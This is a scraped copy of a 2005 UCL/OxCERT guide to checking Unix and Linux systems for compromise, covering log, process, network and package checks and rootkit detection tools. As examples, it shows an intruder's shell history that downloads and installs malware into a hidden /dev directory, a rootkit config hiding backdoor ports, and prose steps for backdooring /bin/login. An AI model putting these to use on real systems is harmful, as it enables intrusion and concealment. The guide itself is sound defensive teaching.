Checking UNIX/LINUX Systems for Signs of Compromise - UCL
Checking UNIX/LINUX Systems for Signs of Compromise - UCL
Checking UNIX/LINUX Systems for Signs of Compromise - UCL
You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.
<strong>Checking</strong><br />
<strong>UNIX</strong>/<strong>LINUX</strong> <strong>Systems</strong><br />
<strong>for</strong><br />
<strong>Signs</strong> <strong>of</strong> <strong>Compromise</strong><br />
Version: 0.9<br />
18/05/05<br />
Licence: http://creativecommons.org/licenses/by-nc-sa/1.0/<br />
Simon Baker, <strong>UCL</strong> Computer Security Team<br />
Patrick Green, OxCERT
Aims<br />
One <strong>of</strong> the main aims <strong>of</strong> this document is to address the lack <strong>of</strong> documentation<br />
concerning concrete actions to be taken when dealing with a compromised *nix<br />
system. The document will try to be as generic as possible, so you may find tools <strong>for</strong><br />
specific plat<strong>for</strong>ms are better suited.<br />
A secondary goal is an explanation <strong>of</strong> methods <strong>of</strong> examining this in<strong>for</strong>mation via<br />
tools. Utilizing these tools we can then :<br />
• investigate the system<br />
• find the points <strong>of</strong> entry and type <strong>of</strong> compromise<br />
• identify areas <strong>for</strong> further investigation and issues <strong>for</strong> attention.
Introduction<br />
This guide does not cover the administrative aspect <strong>of</strong> a compromise, rather it is<br />
intended to outline useful tips in finding malware, links to tools <strong>for</strong> examining the<br />
system and define the reasons <strong>for</strong> undergoing this work.<br />
This document will deal with basic levels <strong>of</strong> intrusion analysis, it is unlikely that the<br />
tools and techniques will be able to detect the presence <strong>of</strong> rootkits or other methods<br />
<strong>of</strong> data hiding. This report is aimed mainly at intrusions on desktop systems, or initial<br />
examination <strong>of</strong> servers, it is not an in depth technical discussion <strong>of</strong> recovery <strong>of</strong><br />
mission critical servers. It should also be noted that a number <strong>of</strong> these tools will<br />
change the file system - this will more than likely make the drive inadmissible as<br />
evidence. If you think you might want to involve law en<strong>for</strong>cement, this isn't the<br />
guide to read!<br />
<strong>Compromise</strong>s can occur in a number <strong>of</strong> ways, possibly a machine was maybe<br />
unpatched against a certain vulnerability, or the user is using weak passwords .<br />
However the machine has been compromised, it is important to analyze the system<br />
to work out how the intruders got in, as this will give you the means <strong>for</strong> preventing<br />
entry in the future - it is useless to re<strong>for</strong>mat and reinstall a box, only to leave the<br />
same way in wide open. Understanding the mode <strong>of</strong> entry can also help determine if<br />
other machines on your site have been compromised, i.e. was entry gained through<br />
a service unique to this machine, or common to the whole site or department ?<br />
However entry was gained, one <strong>of</strong> the most important things you can do is update<br />
the system, most *nix plat<strong>for</strong>ms have some sort <strong>of</strong> update mechanism which can be<br />
used to get the new s<strong>of</strong>tware. Once the machine has been updated, you should run<br />
netstat and ps to make sure that the patches havent overwritten a config file and<br />
enabled services you had previously disabled.<br />
A second important aid to examining intrusions is logging, tools such as tripwire and<br />
Samhain can be used to provide extensive logs. Another problem however is that it<br />
is common <strong>for</strong> intruders to wipe log files when they gain entry to a system so if<br />
possible <strong>for</strong> mission critical machines, you may want to consider central storage <strong>for</strong><br />
log files.<br />
In nearly all cases, the easiest way to recover from a compromise is a fresh re-install<br />
<strong>of</strong> the machine, with any appropriate data being restored from known, good and<br />
trusted backups, again at this point it helps if you know when the machine was first<br />
compromised. In certain cases it can be argued that a re-install is not feasible, due to<br />
political or operational reasons. In cases like this, it is worth considering the fact that<br />
if you do not re-secure the machine effectively, the miscreants may damage the<br />
machine's operating system, programs and data beyond repair, or simply use the<br />
machine to compromise other machines resulting in liability issues.
First Steps<br />
Be<strong>for</strong>e you begin, let us give you one piece <strong>of</strong> advice. DON'T PANIC!<br />
You're not the first person this has happened to, and you certainly won't be the last!<br />
The first step in recovering any system from a compromise is to physically remove<br />
any network cables. The reason <strong>for</strong> this is that if a system is under external control,<br />
an attacker could be monitoring what is happening on a machine and if they are<br />
aware <strong>of</strong> your actions could take drastic action to conceal their actions, such as<br />
<strong>for</strong>matting a drive.<br />
However, it should be noted, that if the network cable is unplugged you may lose<br />
in<strong>for</strong>mation about the attacker, you will not see active network connections. This <strong>of</strong><br />
course is important if you wish to trace the miscreants, however your site security<br />
contacts may have policies <strong>for</strong>cing a disconnection after a break-in, and if your local<br />
CERT requests you remove the machine from the network you should <strong>of</strong> course fully<br />
comply with their requests. Your local CERT team may also require you to report any<br />
system break-in to them, <strong>for</strong> compliance purposes. Your local security policies should<br />
contain in<strong>for</strong>mation about any actions you need to take.<br />
Next, you should take a notebook (a paper one, not electronic) as this will be used to<br />
take notes in. Write down any important details about the system, starting with the<br />
time and date, the IP address and name <strong>of</strong> the machine, the timezone that the<br />
machine's clock is set to, whether the clock was accurate, patches that were installed<br />
on it, user accounts, how the problem was found, etc. If anything during the course<br />
<strong>of</strong> your investigation seems pertinent, jot it down.<br />
It will be a handy reference <strong>for</strong> the future.
Sometimes the obvious tools ...<br />
Intruders don't always get root level access to the machines they break into, they<br />
don't always install rootkits. To be honest, in a large number <strong>of</strong> cases, they don't<br />
need to. This is helpful to the response team, as they can use a number <strong>of</strong> common<br />
tools already available on the machine to see what happened.The most likely<br />
trojanned binaries are ps, ls, find, ls<strong>of</strong>, and odd others. If you suspect “ls” to be<br />
trojanned, you can try doing "echo *" as a quick workaround (<strong>for</strong> non-dotfiles<br />
anyway).<br />
last<br />
The current trend <strong>for</strong> intrusions is to brute <strong>for</strong>ce weak passwords. Using last you can<br />
determine the time a user logged in, and on quiet systems match that up with the<br />
actual users log in times. Also, last will give you the hostname / IP address from<br />
where the user logged in from. This may give some indications <strong>of</strong> the legitimacy <strong>of</strong><br />
the login.<br />
last -20<br />
will output 20 lines<br />
ls<br />
Listing files and directories is most helpful when you know the time / date <strong>of</strong> the<br />
compromise (possibly found through 'last'). by running,<br />
ls -lart /<br />
You get a time ordered list <strong>of</strong> files and directories. You can the correlate that with the<br />
time you know the compromise took place, and determine the folders they added<br />
and / or removed files from. This is confused on reboots (especially /proc /tmp (on<br />
linux) ) but as an overview, it is a very handy tool.<br />
netstat<br />
netstat -an<br />
will list the current listening sockets on the machine. Running it may give you any<br />
backdoors that are listening.<br />
ps<br />
ps is a process lister, this has various options (depending on your OS) which will<br />
show you the running process on a machine. If you know there is a backdoor<br />
listening, this can be helpful to tie it down to an actual process. Try,<br />
ps -ef<br />
ps -aux<br />
If possible, use ls<strong>of</strong> <strong>for</strong> this sort <strong>of</strong> listings, it has many more features, in this case try<br />
these,
ls<strong>of</strong> | grep IPv<br />
ls<strong>of</strong> | grep LIST<br />
ls<strong>of</strong> | grep ESTAB<br />
bash_history<br />
very conveniently, a number <strong>of</strong> intruders leave their bash_history files intact. This<br />
can tell us a lot about what they did, what they installed and where they got their<br />
files from. Typical entries may include,<br />
wget http://malware.tar.gz<br />
gunzip malware.tar.gz<br />
tar xf malware.tar<br />
cd hpd<br />
install<br />
cd ..<br />
rm malware.tar<br />
cd /dev/.hpd<br />
This tells you the url they got the malware from, how they ran it, and where it was<br />
installed. A good starting point <strong>for</strong> looking <strong>for</strong> their directory!<br />
If these techniques dont work, or dont give you the data you expect, you may have<br />
to delve a little deeper into the system. Start by verifying the packages on the<br />
machine, this will tell you if the tools you have just been using are the actual tools,<br />
or trojaned versions.<br />
Verifying installed packages<br />
Once an attacker has gained access to a machine they will likely try and replace the<br />
tools on the machine with their own. This allows them to control the functions <strong>of</strong> the<br />
machine. You can determine which packages are the original (ie not trojaned) by<br />
verifying the existing packages.<br />
Verification has a number <strong>of</strong> uses (like checking <strong>for</strong> package database corruption),<br />
but the function that is most useful in this context is the check that the MD5 sum <strong>of</strong><br />
the package is the correct one. It is possible that this requires a network connection<br />
(Solaris Fingerprint database, <strong>for</strong> example, is a web only application), this has<br />
significant problems as compromised machines should be removed from the network<br />
as soon as possible.<br />
It is also very common that the intruder will patch the machine they have just broken<br />
into – they want to keep it <strong>for</strong> themselves, and don't want someone else coming<br />
along and exploiting the same vulnerability.<br />
Example – RPM<br />
The RedHat Package Manager is a popular method <strong>of</strong> packaging components used by<br />
many linux distributions. It includes a database <strong>of</strong> all installed s<strong>of</strong>tware which can be<br />
used to verify the integrity <strong>of</strong> the files installed on the system.
The command<br />
rpm -Va<br />
will verify all the files on the system which the package manager has installed. It<br />
per<strong>for</strong>ms the verification using a number <strong>of</strong> methods. Any files which do not match<br />
are printed to the screen along with the criteria which does not match.<br />
A typical example would be<br />
S.5....T /bin/login<br />
where S, 5, and T indicate filesize, MD5 and mtime have changed.<br />
other checks can be found in the rpm manpage.<br />
Details <strong>of</strong> the<br />
This may not be an issue <strong>for</strong> some files (eg config files in /etc or dynamic files in<br />
/var) but would be <strong>of</strong> concern <strong>for</strong> files in /usr, /bin or /sbin which do not normally<br />
change unless updated by rpm.<br />
Another use <strong>of</strong> rpm is the command rpm -qa, which lists all the rpms installed on the<br />
system, in chronological order. This is useful to see what the most recent installed<br />
rpms have been, in cases where the intruder may have updated the system.<br />
It is important to note that if the machine is suspected to have been root<br />
compromised then the results from the rpm binary could be altered in the same way<br />
as any other application (the same also applies to the rpm database itself but this is<br />
less likely). It there<strong>for</strong>e may be more useful to per<strong>for</strong>m this check after booting a<br />
known good operating system and mounting the suspect disk readonly (eg using<br />
knoppix).<br />
The option -–root=path-to-suspect-root then needs to be added to the rpm<br />
command line.<br />
Using find<br />
Find is a powerful Unix tool to per<strong>for</strong>m file operations on a Unix filesystem. Where<br />
possible it should be run from a known good copy (eg a booted knoppix system)<br />
rather than from the suspect filesystem itself to mitigate against the effect <strong>of</strong><br />
tampering by the intruder.<br />
Although modifiable by the intruder (e.g. A trojaned “find”) file access times can<br />
<strong>of</strong>ten provide a useful indication <strong>of</strong> what files have changed recently on a system.<br />
This can <strong>of</strong>ten highlight hidden directories, files and even .bash_history's which all<br />
help assess the scope <strong>of</strong> the attack.<br />
For example<br />
find / -mtime 2<br />
will show all files modified during the past 2 days. Creation time and access time are<br />
also useful, although you should be careful to check that these timestamps are<br />
actually used by the operating system (check the mount options in fstab).
It is worth noting that :<br />
find / ctime 2 print<br />
is very useful as rootkits <strong>of</strong>ten have ancient mtime stamps (probably extracted from<br />
an old archive), whereas the ctime stamps are better at showing the actual<br />
day <strong>of</strong> the intrusion.<br />
An alternate example – Solaris fingerprint database<br />
Sun uses a different approach to verifying s<strong>of</strong>tware. They provide the Solaris<br />
fingerprint database, which is accessed through a web based <strong>for</strong>m. Firstly create md5<br />
sums <strong>of</strong> the files you want to check (bearing in mind that an attacker will more than<br />
likely compromise the MD5 binary itself – as always boot from good media to check),<br />
$md5 /usr/bin/su<br />
MD5 (/usr/bin/su) = 8b98fb9c314bd5b378d9436b1617d014<br />
The output can then be pasted into the webpage,<br />
http://sunsolve.sun.com/pub-cgi/fileFingerprints.pl<br />
Once submitted, assuming the sum is correct <strong>for</strong> the file, then the database should<br />
tell you the details <strong>for</strong> the file,<br />
Results <strong>of</strong> Last Search<br />
8b98fb9c314bd5b378d9436b1617d014 - - 1 match(es)<br />
canonical-path: /usr/bin/su<br />
package: SUNWcsu<br />
version: 11.8.0,REV=2000.01.08.18.12<br />
architecture: sparc<br />
source: Solaris 8/SPARC<br />
The fingerprint database can be used to query up to 256 md5 sums at a time. The<br />
help files also give some useful examples <strong>for</strong> extracting md5 sums, such as,<br />
find /usr/bin -type f -mtime 1 -print | xargs -n100<br />
/opt/md5/md5-sparc > /tmp/md5s.txt<br />
which will extract sums <strong>for</strong> all the files in the /usr/bin directory that have been<br />
changed in the last day.<br />
Sun provide Intel and Sparc md5 binaries, which can be downloaded and used on a<br />
machine,<br />
http://sunsolve.sun.com/md5/md5.tar.Z
On Solaris, depending on packages installed, you may have alternative versions <strong>of</strong><br />
binaries available. In our experience, these are almost never trojanned, so <strong>for</strong><br />
example there are BSD versions in /usr/ucb, and sometimes there are the POSIX-y<br />
xpg4 commands in /usr/xpg4/bin. They can be a quick way <strong>of</strong> getting some working<br />
binaries back.Piping through "cat -v" can show filenames with funny characters that<br />
you otherwise might not see or misinterpret.<br />
Pay special attention to files near the "." and ".." entries <strong>of</strong> a directory in an "ls -la"<br />
listing, sometimes there is an extra "..." or a ". " entry or similar.<br />
Data obfuscation and data finding<br />
Once on the machine, an attacker will try and hide themselves and their tools – they<br />
want to stay on he machine as long as possible. Data hiding can take many <strong>for</strong>ms,<br />
from the simple obfuscation such as directories called:<br />
...<br />
Which are easily overlooked, to rootkits which will hide directories. Common places<br />
to find data include<br />
/dev/<br />
/lib/<br />
/var/tmp/<br />
And such directories which are not normally examined during the normal use <strong>of</strong> the<br />
machine. If a directory is very similar to another in the same directory, it is likely to<br />
be overlooked, <strong>for</strong> example,<br />
/usr/local/share/locale/sk/<br />
/usr/lib/libX.a<br />
are examples <strong>of</strong> 2 directories which have been used in compromises.<br />
Once an intruder has gained access to a machine, they will likely try and 'get root'<br />
(although this is becoming less <strong>of</strong> a goal, with many attackers simply using <strong>UNIX</strong><br />
machines <strong>for</strong> storing material or proxying IP connections). For this they may try and<br />
escalate privileges through a local vulnerability – assuming the remote vulnerability<br />
didnt give them root access! Once they have root level access, they will start<br />
replacing the common sysadmin tools, <strong>for</strong> version which will lie to you, and hide the<br />
processes they are running. This sort <strong>of</strong> obfuscation can be controlled through config<br />
files, <strong>for</strong> example,<br />
[file]<br />
find=/usr/lib/libX.a/bin/find<br />
du=/usr/lib/libX.a/bin/du<br />
ls=/usr/lib/libX.a/bin/ls<br />
file_filters=libX.a,lblibps.so,libm.n,modcheck,modstat,wipe,s
yn,uconf.inv,ntpstats,solbnc,solegg,soliro,6tunnel,dklbnc,psy<br />
bnc.conf<br />
The first 3 lines show the location <strong>of</strong> the original files, in case the intruder needs to<br />
run them or put them back. The fourth line shows the files which will not be shown if<br />
you were to do a 'ls' on the directory the attacker has installed their tools into.<br />
Further in the config file, we see the line,<br />
ls<strong>of</strong>_filters=lp,uconf.inv,rps,:17171,:55838,:5555,:6667,:6500<br />
0,:2003,/usr/lib/libX.a,libm.n,ls<strong>of</strong>,solegg,solbnc,dklbnc<br />
This shows which ports are hidden from ls<strong>of</strong>, and probably represent the backdoor<br />
ports and the IRC ports (solegg and port 6667 make it look like this is machine has<br />
been used as an IRC bounce). The filter will hide outgoing ports as well as those<br />
running on the machine.<br />
It may be useful to port scan the machine at this point, or at least try connects to the<br />
listed port, to see what you get back. This can be useful in determining what is<br />
running on the machine, as irc bouncers will have a different banner to ssh<br />
backdoors (ssh backdoors are <strong>of</strong>ten installed as to provide another way into the<br />
system, in case their normal user account is found out and disabled). It is worth<br />
remembering that attackers will <strong>of</strong>ten use several backdoors, in case one <strong>of</strong> them is<br />
discovered.
Observing Traffic on the Machine<br />
One <strong>of</strong> the most useful utilities that can be used to analyse a compromised <strong>UNIX</strong><br />
system is the “tcpdump” utility. Depending on your operating system, this may<br />
already be provided by your vendor ; it is commonly included on most Linux<br />
distributions. Solaris users can use the “snoop” command to similar ends. However<br />
please be aware that legislation such as the “Regulation <strong>of</strong> Investigatory Powers Act<br />
2000 (RIPA)” and the “Data Protection Act 1998” may apply, as well as local site<br />
policies.<br />
Running “tcpdump” on the host system will enable a semi-raw file dump <strong>of</strong> the<br />
network traffic on the machine. This can then be used to see which other machines<br />
the host machine is communicating with and why.<br />
For example, running<br />
tcpdump -s0 -w foo.dump<br />
will produce a network dump <strong>of</strong> all traffic, and will write it to the file foo.dump – this<br />
file can then be analysed using either the host machine using tcpdump, or analysed<br />
on a different machine using ethereal (www.ethereal.org) or another packet<br />
analyser.
Linux Rootkits<br />
When an attacker successfully breaks into a Unix system, two <strong>of</strong> the first things he<br />
usually wants to do are:<br />
• Keep the administrators unaware <strong>of</strong> his presence.<br />
• Prevent the administrators from kicking him <strong>of</strong>f the system.<br />
One <strong>of</strong> the methods <strong>of</strong> accomplishing both <strong>of</strong> these tasks is to modify the system<br />
binaries, or even the system libraries.<br />
The most simple and classic example <strong>of</strong> this is to replace /bin/login.<br />
1. Obtain a copy <strong>of</strong> the source code to /bin/login <strong>for</strong> the version <strong>of</strong> Unix the<br />
target host is running -- or at least a very close version.<br />
2. Edit the source code to /bin/login to include a "secret" password that will<br />
always let you login as root if you enter the "backdoor" password. This<br />
backdoor will also not create an entry in the system log files.<br />
3. Compile the source code.<br />
4. Save a copy <strong>of</strong> the original /bin/login binary in case something goes wrong.<br />
5. Replace the original /bin/login with your new /bin/login, keeping the same file<br />
permissions, ownerships, and time stamps.<br />
These steps replace one system binary. A rootkit is a collection <strong>of</strong> modified program<br />
sources or binaries which replace an entire set <strong>of</strong> system binaries.<br />
System binaries replaced by common rootkits include netstat, ifconfig, ps, ld, du,<br />
in.telnetd, chfn, chsh, inetd, passwd, top, rshd, and syslogd. However nowadays<br />
attackers have become far more skilled in their attacks, and it is unlikely that you will<br />
see a compromised machine on which system binaries have been replaced. Indeed,<br />
these days attackers usually target the kernel, so that it provides false results to<br />
queries.<br />
Any application program is controlled by the kernel, and any system access (such as<br />
writing to/reading from the disk) is per<strong>for</strong>med by the kernel. An application will call a<br />
kernel syscall, and the kernel will do the work and deliver the result back to the<br />
application. In essence, syscalls are the lowest level <strong>of</strong> system functions<br />
By modifying kernel syscalls, kernel rootkits can hide:<br />
• files<br />
• directories<br />
• processes<br />
• network connections<br />
Obviously, checksums to confirm the integrity <strong>of</strong> a system are useless in this<br />
situation.<br />
At time <strong>of</strong> writing, there are many many rootkits available that attackers use to<br />
trojan(a trojan is usually a program that pretends to do one thing, but actually does<br />
another, such as allowing a hacker backdoor access to a machine) a system. Some<br />
<strong>of</strong> these are:
• adore-ng<br />
• suckit<br />
• portacelo<br />
• bobkit<br />
• tuxkit<br />
• lrk5<br />
Adore-NG seems to be an extremely fashionable choice amongst computer criminals<br />
at the moment, there<strong>for</strong>e we will examine what this can do, and how you can detect<br />
and, more importantly, remove it.<br />
Example Rootkit - Adore-NG<br />
Below is a list <strong>of</strong> features that this rootkit provides:<br />
• Kernel module based rootkit<br />
• Runs on Linux 2.4.x UP and SMP systems<br />
• file and directory hiding<br />
• process hiding<br />
• socket-hiding (LISTENing, CONNECTED etc)<br />
• full-capability back door<br />
• syslog filtering<br />
• wtmp/utmp/lastlog filtering<br />
Recovering from a rootkit<br />
The only 100% failsafe method <strong>of</strong> recovering from a system level compromise is to<br />
completely reinstall the box, and carefully examine any data that is restored from a<br />
backup. However, there may be times when you are unable to do this, <strong>for</strong> instance<br />
on a very high-availability machine.<br />
There are other ways to recover from a Linux rootkit, though unless it is absolutely<br />
necessary to keep the machine operational we do not recommend following the steps<br />
below.<br />
Caveat Emptor : This could make your machine unbootable.<br />
if you use a custom (own-built) kernel and modules, type<br />
# make modules && make modules_install<br />
in the kernel sources directory, which is usually /usr/src/linux or similar.<br />
If you're using an RPM install <strong>of</strong> the kernel modules, re-install the package. This will<br />
overwrite the evil LKM (Loadable Kernel Module) which will have “piggy backed” onto<br />
another module.<br />
Deter-mine<br />
http://stealth.openwall.net/rootkits/removal/
Deter-mine may be used to detect processes hidden by LKM rootkits from ps/top etc.<br />
It can help administrators to check their machines <strong>for</strong> hidden processes. It<br />
additionally contains a (yet small but extensible) signature database <strong>for</strong> which it can<br />
scan the memory, and deter-mine works <strong>for</strong> 2.4 and 2.6 Linux Kernels. In fact,<br />
deter-mine is even recommended by the author <strong>of</strong> the “adore-ng” rootkit, though <strong>of</strong><br />
course one must question his motives!<br />
Download the tarball from the above website, and unpack it. To build the utility,<br />
simply run “make” in the directory (this <strong>of</strong> course assumes that you have the<br />
development utilities installed, such as the “make” utility and a C compiler).<br />
Then, simply run the tool as shown below:<br />
linux:~/determine # ./determine<br />
deter-mine LKM rootkit detector. (C) 2004 Stealth<br />
Trying to detect hidden processes ...<br />
Process with PID 947 does not have a appropriate /proc entry.<br />
Hidden?<br />
Done.<br />
Scanning /dev/mem <strong>for</strong> signatures. This may take a while ...<br />
Signature <strong>of</strong> 'Adore/Adore-ng LKM' detected!<br />
Done.<br />
Unusual behavior has been detected. Please consult the<br />
removal chapter <strong>of</strong> the README-file.<br />
linux:~/determine #<br />
There are a few other methods to attempt to discover if a rootkit is in use on a<br />
system.<br />
Kern-check.c<br />
http://la-samhna.de/library/kern_check.c<br />
(verify with http://la-samhna.de/library/kern_check.c.asc )<br />
kern-check is a small command-line utility (<strong>for</strong> Linux 2.2.x, 2.4.x) that will compare<br />
your “System.map” against your kernels syscall table and warn about any<br />
inconsistencies.
S<strong>of</strong>tware tools to help<br />
This section identifies some <strong>of</strong> the user tools that can be used both be<strong>for</strong>e a<br />
compromise, to give more detail if the worst happens, and to examine the machine if<br />
a compromise occurs.<br />
Rootkit Hunter (http://www.rootkit.nl/projects/rootkit_hunter.html)<br />
Rootkit Hunter is an easy-to-use tool which checks machines running <strong>UNIX</strong> (clones)<br />
<strong>for</strong> the presence <strong>of</strong> rootkits and other unwanted tools.<br />
Samhain (http://la-samhna.de/samhain/)<br />
Samhain is a file integrity system (and host based intrusion detections system). It<br />
can be used networked or standalone<br />
Tripwire (http://www.tripwire.org/ - opensource version)<br />
Tripwire is another file integrity system. It maintains a database <strong>of</strong> signatures to<br />
specified files. If those files are changed, then the signatures no longer match and an<br />
alert is raised.<br />
Chkrootkit (http://www.chkrootkit.org/)<br />
chkrootkit is a tool which is run locally to check <strong>for</strong> signs <strong>of</strong> a rootkit. It is signature<br />
based and has a large number <strong>of</strong> rootkit signatures that it checks against. It cant be<br />
used to say definitively 'there is no rootkit on this machine', only if the machine has a<br />
rootkit installed which matches its signatures.<br />
Knoppix (http://www.knoppix.org/)<br />
Knoppix is a live linux cd – it runs without installing anything onto the hard drive <strong>of</strong><br />
the machine. This can be very useful as it allows the investigator to use known, good<br />
tools to search the hard drive. It does have the downside that requires the machine<br />
to be switched <strong>of</strong>f and not rebooted so network in<strong>for</strong>mation such as open ports will<br />
be lost.<br />
There are BSD versions available <strong>for</strong> example, http://www.livebsd.com/<br />
As discussed earlier, the intruder will try to replace the common tools, <strong>for</strong> that reason<br />
it is important to keep a disk <strong>of</strong> these tools (statically linked) available, so you can<br />
take it to the machine and run them instead <strong>of</strong> the bad ones. Some <strong>of</strong> the tools you<br />
might find useful are,<br />
ls<strong>of</strong><br />
netstat<br />
ps<br />
strings<br />
grep
Contributors<br />
We wish to thank the following <strong>for</strong> invaluable contributions to this document.<br />
Jethro Binks, Chris Edwards, Garaidh Cochrane, Kuldip Purewal.